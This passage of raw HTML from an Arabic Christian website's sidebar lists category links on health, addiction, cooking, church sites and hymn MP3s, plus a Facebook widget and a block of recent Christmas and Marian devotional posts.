	<li class="cat-item cat-item-1025"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%b3%d8%af%d9%8a%d8%a9/" >الصحة الجسدية</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%a3%d8%af%d9%88%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d8%b4%d8%a7%d8%a8/" >الأدوية والأعشاب</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-599 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/" >الادمان علاجه ومشاكله</a>
	<ul class='children'>
	<li class="cat-item cat-item-608"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الادمان بوجه العموم</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86/" >مشاكل الادمان</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" >الادمان على الانترنت</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d8%ae%d9%8a%d9%86/" >الادمان على التدخين</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%ad%d9%88%d9%84/" >الادمان على الكحول</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%ae%d8%af%d8%b1%d8%a7%d8%aa/" >الادمان على المخدرات</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%85%d8%a7%d8%b1/" >الادمان على القمار</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d8%aa%d9%88%d8%ac%d9%8a%d9%87%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86/" >نصائح توجيهية حول الادمان</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d8%b9%d9%84%d8%a7%d8%ac%d9%87-%d9%88%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87/%d8%a7%d9%84%d8%a7%d8%af%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9/" >الادمان والوقاية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-372 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/" >مطبخ: مأكولات &#8211; حلويات &#8211; عصير</a>
	<ul class='children'>
	<li class="cat-item cat-item-379"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%b4%d9%88%d8%b1%d8%a8%d8%a9/" >شوربة</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d8%aa/" >السلطات</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84%d8%a7%d8%aa/" >المقبلات</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d9%85%d8%b9%d8%ac%d9%86%d8%a7%d8%aa/" >المعجنات</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%a7%d9%83%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" >الاكلات الرئيسية</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%b9%d8%b5%d8%a7%d8%a6%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%a8%d8%a7%d8%aa/" >العصائر والمشروبات</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://peregabriel.org/saintamaria/category/culture/%d9%85%d8%b7%d8%a8%d8%ae-%d9%85%d8%a3%d9%83%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%b9%d8%b5%d9%8a%d8%b1/%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa/" >الحلويات</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-194 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/" >مواقع WEBLINKS</a>
<ul class='children'>
	<li class="cat-item cat-item-208 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/" >مواقع الكنيسة الكاثوليكية</a>
</li>
	<li class="cat-item cat-item-207 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3%d9%8a%d8%a9/" >موقع الكنيسة الاورثوذكسية</a>
</li>
	<li class="cat-item cat-item-198 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-spiritual-sites/" >مواقع روحية Spiritual Sites</a>
</li>
	<li class="cat-item cat-item-200 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-weblinks/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa/" >مواقع لتعليم اللغات</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-822 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mp3/" >تراتيل MP3</a>
<ul class='children'>
	<li class="cat-item cat-item-826"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-mp3/" >زمن الميلاد المجيد &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://peregabriel.org/saintamaria/category/mp3/christmas-noel-mp3/" >Christmas Noel &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b9%d9%85%d8%a7%d8%af-%d9%8a%d8%b3%d9%88%d8%b9-mp3/" >زمن الدنح &#8211; عماد يسوع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-mp3/" >زمن الصوم &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%af%d8%b1%d8%a8-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >درب الصليب</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-mp3/" >اسبوع الالام &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-mp3/" >زمن القيامة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-mp3/" >زمن العنصرة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3-mp3/" >عبادة قلب يسوع الأقدس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-mp3/" >مريم العذراء &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%84%d8%ba%d8%a7%d8%aa-%d9%85%d8%aa%d8%b9%d8%af%d8%af%d8%a9/" >المسبحة الوردية &#8211; لغات متعددة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d8%b2%d8%a7%d9%85%d9%8a%d8%b1-mp3/" >مزامير &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9-mp3/" >تراتيل مارونية &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%83%d9%84%d8%af%d8%a7%d9%86%d9%8a%d8%a9-mp3/" >تراتيل كلدانية &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a%d8%a9-%d8%b1%d9%88%d9%85-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83-mp3/" >تراتيل بيزنطية &#8211; روم كاثوليك &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a%d8%a9-%d8%b1%d9%88%d9%85-%d8%a3%d9%88%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-mp3/" >تراتيل بيزنطية &#8211; روم أورثوذكس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a3%d8%b1%d9%85%d9%86-%d8%a7%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-mp3/" >تراتيل أرمن ارثوذكس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%aa%d9%8a%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-mp3/" >تراتيل قديسون &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-mp3/" >تراتيل قديسات &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d9%83%d8%b1%d8%b3%d9%88%d9%86-mp3/" >مكرسون &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%ac%d9%88%d9%85%d8%a7%d9%86%d8%a7%d8%8c-%d9%85%d8%a7%d8%ac%d8%af%d8%a9-mp3/" >فنانين: جومانا، ماجدة &#8230; mp3</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%ac%d9%88%d9%82%d8%a7%d8%aa-coral/" >جوقات mp3 &#8211; Coral</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%a7%d9%88%d9%84%d9%89-mp3/" >القربانة الاولى &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-mp3/" >صلوات &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%82%d8%b5%d8%a7%d8%a6%d8%af-mp3/" >قصائد &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://peregabriel.org/saintamaria/category/mp3/gregorian-mp3/" >mp3 &#8211; Gregorian</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://peregabriel.org/saintamaria/category/mp3/music-bach-mozart/" >Music: Bach, Mozart &#8230; mp3</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89-mp3/" >موسيقى &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d8%b9%d8%b1%d8%a8%d9%8a%d8%8c-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%8c-%d8%a7%d9%86%d9%83%d9%84%d9%8a%d8%b2%d9%8a-mp3/" >اغاني اطفال &#8211; عربي، فرنسي، انكليزي &#8211; mp3</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-381"><a href="https://peregabriel.org/saintamaria/category/slider/" >slider</a>
</li>
		</ul>
	</div>


</div>
		</div><div class="widget widget_jnews_facebook_page" id="jnews_facebook_page-2"><div class="jeg_block_heading jeg_block_heading_3 jnews_module_17418_0_697264d29178e">
                    <h3 class="jeg_block_title"><a href='https://www.facebook.com/www.peregabriel'><span>صفحتنا على فيسبوك</span></a></h3>
                    
				</div>        <div class="jeg_facebook_widget">
            <div class="fb-page" data-href="https://www.facebook.com/www.peregabriel" data-small-header="0" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-height="500" data-id="www.peregabriel">
            </div>
        </div>
        </div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17418_1_697264d291f44  normal " data-unique="jnews_module_17418_1_697264d291f44">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span> اخر المنشورات</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48597/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="طوبى لمن تباركه والدة الإله فإن روح ذلك الإنسان لن تهلك لا في هذا العالم ولا في الأبدية!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862068362_7410756640782499265-e1766872979537-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862068362_7410756640782499265-e1766872979537-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862068362_7410756640782499265-e1766872979537-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48597/">طوبى لمن تباركه والدة الإله فإن روح ذلك الإنسان لن تهلك لا في هذا العالم ولا في الأبدية!</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><div class='jeg_ad jeg_ad_module  '><div class='ads-wrapper'></div></div><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48600/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="المجوسي الرابع&#8230;  قصة ميلادية روسية" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766861679216_7410755008582740750-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766861679216_7410755008582740750-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766861679216_7410755008582740750-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766861679216_7410755008582740750.jpg 480w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48600/">المجوسي الرابع&#8230;  قصة ميلادية روسية</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48603/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="مَن رسم أَشهر أَيقونة أُرثوذكسيَّة للميلاد وعن ماذا تعبر؟" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862741557_7410759464367194700-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862741557_7410759464367194700-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862741557_7410759464367194700-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48603/">مَن رسم أَشهر أَيقونة أُرثوذكسيَّة للميلاد وعن ماذا تعبر؟</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48606/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="أيقونة العين الساهرة والمسيح المتكئ &#8211; الايقونة وشرحها" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862190795_7410757154303301631-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862190795_7410757154303301631-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862190795_7410757154303301631-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48606/">أيقونة العين الساهرة والمسيح المتكئ &#8211; الايقونة وشرحها</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48609/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="من الدُّروس الهامَّة الَّتي نتعلَّمها من قصَّة الميلاد:  عدم الإِهتمام بالمظاهر والبساطة" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862286366_7410757555155113420-e1766872226234-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862286366_7410757555155113420-e1766872226234-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862286366_7410757555155113420-e1766872226234-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48609/">من الدُّروس الهامَّة الَّتي نتعلَّمها من قصَّة الميلاد:  عدم الإِهتمام بالمظاهر والبساطة</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48612/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="عيد جامع لوالدة الإله الفائقة القداسة &#8211; ٢٦ كانون الأول" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862379777_7410757946949218626-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862379777_7410757946949218626-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862379777_7410757946949218626-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48612/">عيد جامع لوالدة الإله الفائقة القداسة &#8211; ٢٦ كانون الأول</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
